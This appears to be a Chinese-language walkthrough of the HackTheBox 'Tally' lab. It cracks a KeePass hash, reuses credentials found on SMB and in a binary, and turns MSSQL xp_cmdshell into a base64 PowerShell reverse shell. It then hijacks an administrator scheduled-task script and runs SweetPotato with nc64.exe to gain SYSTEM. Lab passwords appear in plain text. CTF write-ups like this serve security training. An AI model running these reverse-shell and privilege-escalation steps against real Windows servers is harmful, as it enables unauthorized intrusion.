当我 Google“Windows TCP 32843”时,第一个链接是这篇关于 SharePoint 使用的 TCP 端口的文章。其中包括 808、32843、32844 和 32864 作为 SharePoint 使用的服务,访问_layouts/viewlsts.aspx确实返回一些东西:
可以 gobuster dir -w /usr/share/seclists/Discovery/Web-Content/CMS/sharepoint.txt -u 10.10.10.59 找到该目录
可以从中间的文档获得信息
UTDRSCH53c"$6hys ftp_user
把前面_layouts/15/start.aspx删除这个可以访问
直接点进来的不可以访问,不知道为什么
keepass数据库
利用ftp枚举可以找到
有两件事是最有趣的:
-
蒂姆有一个 KeePass 数据库,
tim.kdbx. -
莎拉有一个
notes.txt.
要进入 KeePass 数据库,我需要主密码。我将使用该john脚本keepass2john来获取该密码的哈希值,我可以尝试使用它来破解hashcat(或者john,我只是更喜欢hashcat):
$ keepass2john 10.10.10.59/User/Tim/Files/tim.kdbx tim:$keepass$*2*6000*0*f362b5565b916422607711b54e8d0bd20838f5111d33a5eed137f9d66a375efb*3f51c5ac43ad11e0096d59bb82a59dd09cfd8d2791cadbdb85ed3020d14c8fea*3f759d7011f43b30679a5ac650991caa*b45da6b5b0115c5a7fb688f8179a19a749338510dfe90aa5c2cb7ed37f992192*535a85ef5c9da14611ab1c1edc4f00a045840152975a4d277b3b5c4edc1cd7da oxdf@hacky$ keepass2john 10.10.10.59/User/Tim/Files/tim.kdbx > tim.kdbx.hash
我将开始针对作为单词列表的hashcat哈希进行运行。rockyou.txt新版本hashcat不需要我识别哈希格式,而是为我找到它:
jawad:~/hackthebox/tally-10.10.10.59$ /opt/hashcat-6.2.5/hashcat.bin tim.kdbx.hash --user /usr/share/wordlists/rockyou.txt ...[snip]... Hash-mode was not specified with -m. Attempting to auto-detect hash mode. The following mode was auto-detected as the only one matching your input hash: 13400 | KeePass 1 (AES/Twofish) and KeePass 2 (AES) | Password Manager ...[snip]... $keepass$*2*6000*0*f362b5565b916422607711b54e8d0bd20838f5111d33a5eed137f9d66a375efb*3f51c5ac43ad11e0096d59bb82a59dd09cfd8d2791cadbdb85ed3020d14c8fea*3f759d7011f43b30679a5ac650991caa*b45da6b5b0115c5a7fb688f8179a19a749338510dfe90aa5c2cb7ed37f992192*535a85ef5c9da14611ab1c1edc4f00a045840152975a4d277b3b5c4edc1cd7da:simplementeyo ...[snip]...
它在不到 10 秒的时间内找到了密码,“simplementeyo”。
我将用来kpcli读取数据库。连接时,它要求输入密码:
$ kpcli --kdb tim.kdbx
列出数据库中所有密码的快速方法是使用以下find命令:
kpcli:/> find . Searching for "." ... - 3 matches found and placed into /_found/ Would you like to list them now? [y/N] === Entries === 0. Default 1. PDF Writer 2. TALLY ACCT share
现在show -f [number]将提供该号码的详细信息(没有-f密码将被隐藏):
kpcli:/> show -f 0 Path: /WORK/CISCO/ Title: Default Uname: cisco Pass: cisco123 URL: Notes: kpcli:/> show -f 1 Path: /WORK/SOFTWARE/ Title: PDF Writer Uname: 64257-56525-54257-54734 Pass: URL: Notes: kpcli:/> show -f 2 Path: /WORK/WINDOWS/Shares/ Title: TALLY ACCT share Uname: Finance Pass: Acc0unting URL: Notes:
我将删除的两组信用是“cisco”/“cisco123”和“Finance”/“Acc0unting”。后者说这是为了分享 Tally。我找不到任何有用的 cisco 密码的地方。
可以利用smb登入,文件比较多,可以挂载到本地
sudo mount -t cifs -o user=Finance,pass=Acc0unting //10.10.10.59/ACCT /mnt oxdf@hacky$ ls /mnt
现在我将更轻松地浏览文件共享。这里还有很多,其中很多只是垃圾文件。没有什么好办法来展示所有最终证明是一无所有的事情。我会记下该zz_Archived/SQL文件夹,其中有一个名为conn-info:
old server details db: sa pass: YE%TJC%&HYbe5Nw have changed for tally
我将尝试 MSSQL 的这些信用,但正如注释中所说,一定有人为 Tally 更改了它们。
最终我会找到zz_Migrations/Binaries。有一堆无用的.cap文件,我将从这个列表中删除它们:
$ find . -type f | grep -v cap$
这里很快跳出来的是tester.exe,因为它是这里唯一看起来不像已知商业软件的东西。
查看tester.exe( strings -n 10 tester.exe | less) 中的字符串,顶部有一个非常有趣的字符串:
$ strings -n 10 tester.exe
!This program cannot be run in DOS mode.
PP9E u:PPVWP
9C`u99C\t4
SQLSTATE:
DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;
select * from Orchard_Users_UserPartRecord
Unknown exception
bad locale name
iostream stream error
...[snip]...
SQL Server 有一个连接字符串:
DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4
反弹shell
mssql反弹shell
这边又解决报错的办法,不过我的可以直接连接
要连接到 MSSQL,我将使用( Impacketmssqlclient.py包的一部分),但出现错误:
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[-] [('SSL routines', 'state_machine', 'internal error')]
通过 Google 搜索该错误,我发现了这个GitHub 问题。这篇文章说他们通过更改 中的两行来修复它tds.py。
一般来说,弄乱已安装的 Python 包并不好,但这是一个很小的改变,我打算尝试一下。要找到位置tds.py,我将再次运行-debug:
mssqlclient.py sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59 -debug
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.8/dist-packages/impacket
[*] Encryption required, switching to TLS
[+] Exception:
Traceback (most recent call last):
File "/usr/local/bin/mssqlclient.py", line 175, in <module>
res = ms_sql.login(options.db, username, password, domain, options.hashes, options.windows_auth)
File "/usr/local/lib/python3.8/dist-packages/impacket/tds.py", line 920, in login
tls.do_handshake()
File "/usr/local/lib/python3.8/dist-packages/OpenSSL/SSL.py", line 1894, in do_handshake
self._raise_ssl_error(self._ssl, result)
File "/usr/local/lib/python3.8/dist-packages/OpenSSL/SSL.py", line 1632, in _raise_ssl_error
_raise_current_error()
File "/usr/local/lib/python3.8/dist-packages/OpenSSL/_util.py", line 57, in exception_from_error_queue
raise exception_type(errors)
OpenSSL.SSL.Error: [('SSL routines', 'state_machine', 'internal error')]
[-] [('SSL routines', 'state_machine', 'internal error')]
版本后的第一行显示安装位置/usr/local/lib/python3.8/dist-packages/impacket。在该目录中,我会找到tds.py. 我将进行这两项更改,在两个位置添加“_2”,然后再次运行,它会起作用:
mssqlclient.py sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59 Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation [*] Encryption required, switching to TLS [*] ENVCHANGE(DATABASE): Old Value: master, New Value: master [*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192 [*] INFO(TALLY): Line 1: Changed database context to 'master'. [*] INFO(TALLY): Line 1: Changed language setting to us_english. [*] ACK: Result: 1 - Microsoft SQL Server (130 665) [!] Press help for extra shell commands SQL>
enable_xp_cmdshell
我将访问revshells.com并使用我的 IP 和端口更新它。我将按 Windows 进行过滤并选择 PowerShell #3 (Base64)。我喜欢 Base64,因为我不必担心 MSSQL 命令行中的错误字符。
我将使用rlwrap监听器在我即将成为的 shell 上获取向上和向下箭头,并在我的虚拟机上启动它。然后我将复制 shell,并将其粘贴到 MSSQL 提示符中:
SQL> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUw
sudo rlwrap -cAr nc -lvnp 443
type user.txt
firefox反弹shell
看别人的writeup,我没复现陈功
提权root
计划任务
我没成功
桌面上还有一堆其他文件:
PS C:\users\sarah\desktop> ls
对于这部分,我感兴趣的是SPBestWarmUp.ps1和SPBestWarmUp.xml。前者是一个 PowerShell 脚本,我相信它实际上是这个. 它旨在帮助在 Windows IIS 服务器上进行缓存。但内容其实并不重要
SPBestWarmUp.xml是导出的计划任务:
<?xml version="1.0" encoding="UTF-16"?> <Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"> <Triggers> <CalendarTrigger> <Repetition> <Interval>PT1H</Interval> <Duration>P1D</Duration> <StopAtDurationEnd>false</StopAtDurationEnd> </Repetition> <StartBoundary>2017-01-25T01:00:00</StartBoundary> <Enabled>true</Enabled> <ScheduleByDay> <DaysInterval>1</DaysInterval> </ScheduleByDay> </CalendarTrigger> ...[snip]...
在顶部,它定义了触发器,即每天每小时 0100 点开始。对于 HTB 来说,这是一个非常慢的 cron,但也许它仍然很有趣。还有基于事件日志的触发器,表明服务器内存不足。
再往下一点,设置为以管理员身份运行:
...[snip]... <Principals> <Principal id="Author"> <UserId>TALLY\Administrator</UserId> <LogonType>Password</LogonType> <RunLevel>HighestAvailable</RunLevel> </Principal> </Principals> ...[snip]...
在最底部,它显示它运行 PowerShell 脚本:
...[snip]... <Actions Context="Author"> <Exec> <Command>PowerShell.exe</Command> <Arguments>-ExecutionPolicy Bypass -File SPBestWarmUp.ps1 -skipadmincheck</Arguments <WorkingDirectory>C:\Users\Sarah\Desktop</WorkingDirectory> </Exec> </Actions> ...[snip]...
此外,莎拉可以完全控制该文件:
PS C:\users\sarah\desktop> icacls SPBestWarmUp.ps1 SPBestWarmUp.ps1 NT AUTHORITY\SYSTEM:(F) BUILTIN\Administrators:(F) TALLY\Sarah:(F) Successfully processed 1 files; Failed processing 0 files
我将生成另一个 shell(这次在 444 上),并且(创建备份后)替换SPBestWarmUp.ps1为 shell:
copy SPBestWarmUp.ps1 SPBestWarmUp.ps1.bak
echo "powershell -e JABjAGwAaQBlAG4Adxxxxxxxxxxxx" > SPBestWarmUp.ps1
当时间过去时,它会生成一个 shell:
oxdf@hacky$ nc -lnvp 444
SeImpersonatePrivilege(SweetPotato)
sarah 正在运行 MSSQL,在 Windows 上,服务以SeImpersonatePrivilege. 如果我通过 MSSQL 获得 shell,则 sarah 拥有此特权:
PS C:\users\sarah\desktop> whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
这次,我将展示SweetPotatoSeImpersonate ,它是一个内置了许多不同漏洞的单一工具。
我将使用通过 MSSQL 获得的 shell 将其上传到 Tally:
PS C:\programdata> iwr 10.10.14.6/SweetPotato.exe -outfile sp.exe PS C:\programdata> iwr 10.10.14.6/nc64.exe -outfile nc64.exe
我也来上传nc64.exe一下 我将从所有默认值开始,只给它一个要运行的程序-p和该程序的参数-a,通过以下方式生成反向 shell nc64.exe:
PS C:\programdata> .\sp.exe -p "\programdata\nc64.exe" -a "-e powershell 10.10.14.6 446" SweetPotato by @_EthicalChaos_ Original RottenPotato code and exploit by @foxglovesec Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery PrintSpoofer discovery and original exploit by @itm4n EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam [+] Attempting NP impersonation using method PrintSpoofer to launch \programdata\nc64.exe [+] Triggering notification on evil PIPE \\TALLY/pipe/21e828a2-6bdd-4a23-9b7b-d03d423949a7 [+] Server connected to our evil RPC pipe [+] Duplicated impersonation token ready for process creation [+] Intercepted and authenticated successfully, launching program [+] Process created, enjoy! PS C:\programdata> .\sp.exe
它返回一个 shell 作为 SYSTEM:
oxdf@hacky$ nc -lnvp 446





















 918
918

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








